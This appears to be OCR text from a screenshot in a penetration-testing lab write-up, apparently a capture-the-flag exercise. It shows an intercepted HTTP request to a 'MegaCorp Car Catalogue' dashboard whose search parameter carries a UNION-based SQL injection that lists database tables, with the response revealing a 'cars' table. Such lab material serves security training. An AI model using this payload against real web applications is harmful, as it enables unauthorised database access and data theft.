 Pretty Raw Hex
\n
GET /dashboard.php?search=
Elixir'+union+select+1,'test','test',table_name,'test'+FROM+information_schema.tables+WHERE+table_schema%3d'public'+--+-
HTTP/1.1
Host: 10.129.22.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.129.22.93/dashboard.php?search=test%27+
Cookie: PHPSESSID=95ie58c9jvmn84k7klr3iuahfv
Upgrade-Insecure-Requests: 1
DNT: 1
Priority: u=0, i
El nombre de la tabla
Pretty Raw Hex Render
MegaCorp Car Catalogue
SE
Name Type Fuel
Elixir Sports Petrol
test test cars